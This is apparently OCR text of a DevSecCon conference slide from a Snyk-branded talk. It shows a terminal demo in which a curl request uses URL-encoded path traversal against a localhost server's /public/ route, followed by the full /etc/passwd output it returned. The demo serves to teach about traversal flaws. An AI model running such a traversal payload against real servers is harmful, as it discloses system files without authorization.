 DevSecCon
24
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
node:x:1000:1000::/home/node:/bin/bash
simonmaple@MacBook-Pro exploits %
Simon Maple
Powered by
snyk